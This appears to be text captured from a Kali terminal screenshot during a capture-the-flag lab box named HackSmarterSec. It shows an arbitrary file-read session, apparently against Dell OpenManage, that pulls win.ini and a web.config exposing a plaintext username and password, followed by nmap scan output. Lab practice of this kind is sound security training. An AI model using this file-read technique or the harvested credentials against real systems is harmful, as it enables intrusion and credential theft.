 File Actions Edit View Help
uzi@kali: ~/Downloads × uzi@kali: ~/Desktop ×
ls
Session: 245CCD11B1A61462CE428C4F8C9EE6FA
VID: 043F50D6AB19F9CC
file > Reading contents of ls:
file > Reading contents of :
file > C:\inetpub\wwwroot\application\web.config
Reading contents of C:\inetpub\wwwroot\application\web.config:
file > C:\inetpub\wwwroot\application\web.config
Reading contents of C:\inetpub\wwwroot\application\web.config:
file > C:\Windows\win.ini
Reading contents of C:\Windows\win.ini:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
file > \inetpub\wwwroot\hacksmartersec\web.config
Reading contents of \inetpub\wwwroot\hacksmartersec\web.config:
<configuration>
  <appSettings>
    <add key="Username" value="tyler" />
    <add key="Password" value="IAmA1337h4x0randIkn0wit!" />
  </appSettings>
  <location path="web.config">
    <system.webServer>
      <security>
        <authorization>
          <deny users="*" />
        </authorization>
      </security>
    </system.webServer>
  </location>
</configuration>
file >
|_  SYST: Windows_NT
22/tcp   open  ssh           OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
|   2048 0d:fa:da:de:c9:dd:99:8d:2e:8e:eb:3b:93:ff:e2:6c (RSA)
|   256 5d:0c:df:32:26:d3:71:a2:8e:6e:9a:1c:43:fc:1a:03 (ECDSA)
|_  256 c4:25:e7:09:d6:c9:d9:86:5f:6e:8a:8b:ec:13:4a:8b (ED25519)
80/tcp   open  http          Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HackSmarterSec
1311/tcp open  ssl/rxmon?
| ssl-cert: Subject: commonName=hacksmartersec/organizationName=Dell Inc/stateOrProvinceName=TX/
countryName=US
| Not valid before: 2023-06-30T19:03:17
|_Not valid after:  2025-06-29T19:03:17
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200
|     Strict-Transport-Security: max-age=0
|     X-Frame-Options: SAMEORIGIN
|     X-Content-Type-Options: nosniff
|     X-XSS-Protection: 1; mode=block
|     vary: accept-encoding
|     Content-Type: text/html;charset=UTF-8
|     Date: Fri, 22 Mar 2024 02:01:32 GMT
|     Connection: close
|     <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/
xhtml1-strict.dtd">
|     <html>
|     <head>
|     <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
|     <title>OpenManage&trade;</title>
|     <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
|     <style type="text/css"></style>
|     <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><
script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script ty
pe="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="j
avascript">
|   HTTPOptions:
|     HTTP/1.1 200
|     Strict-Transport-Security: max-age=0
|     X-Frame-Options: SAMEORIGIN
|     X-Content-Type-Options: nosniff
|     X-XSS-Protection: 1; mode=block
|     vary: accept-encoding
|     Content-Type: text/html;charset=UTF-8